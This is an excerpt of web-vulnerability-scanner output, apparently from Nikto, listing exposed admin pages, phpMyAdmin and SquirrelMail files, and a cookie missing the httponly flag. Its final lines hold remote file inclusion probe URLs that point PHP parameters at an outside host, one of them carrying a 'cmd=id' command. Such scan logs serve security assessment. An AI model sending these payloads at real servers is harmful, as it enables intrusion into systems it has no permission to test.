 + OSVDB-561: /server-status: This reveals Apache information. Comment out approp
riate line in the Apache conf file or restrict access to allowed sources.
+ OSVDB-3092: /admin.php: This might be interesting...
+ OSVDB-3092: /includes/: This might be interesting...
+ OSVDB-3092: /phpMyAdmin/ChangeLog: phpMyAdmin is for managing MySQL databases,
 and should be protected or limited to authorized hosts.
+ OSVDB-3092: /phpmyadmin/ChangeLog: phpMyAdmin is for managing MySQL databases,
 and should be protected or limited to authorized hosts.
+ OSVDB-3093: /board/index.php: This might be interesting... has been seen in we
b logs from an unknown scanner.
+ Cookie SQMSESSID created without the httponly flag
+ OSVDB-3093: /squirrelmail/src/read_body.php: SquirrelMail found
+ /test.php: Potential PHP MySQL database connection string found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ /contact.php?blog_theme=http://cirt.net/rfiinc.txt?: PHP include error may ind
icate local or remote file inclusion is possible.
+ /news.php?CONFIG[script_path]=http://cirt.net/rfiinc.txt??: Potential PHP MySQ
L database connection string found.
+ /news.php?config[root_ordner]=http://cirt.net/rfiinc.txt??&cmd=id: Potential P
HP MySQL database connection string found.
+ /news.php?scriptpath=http://cirt.net/rfiinc.txt??: Potential PHP MySQL databas
e connection string found.
+ /news.php?vwar_root=http://cirt.net/rfiinc.txt?: Potential PHP MySQL database 
connection string found.